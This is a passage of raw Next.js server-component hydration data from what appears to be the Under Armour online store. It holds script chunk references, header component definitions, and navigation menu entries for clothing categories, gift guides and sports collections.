1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$59\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5a\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5b:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5f:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n61:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n62:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n63:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n64:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n66:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"$L5b\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5c\",\"$L5d\",\"$L5e\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L60\",[\"$\",\"$L61\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L62\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L63\",null,{}]]}]]}]]}],[\"$\",\"$L64\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L65\",[\"$\",\"$L66\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L61\",null,{}],\"$L67\",[\"$\",\"$L63\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\"]}]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"noscript\",null,{\"children\":\"$68\"}]\n"])</script><script>self.__next_f.push([1,"97:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n98:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n99:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n9a:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"c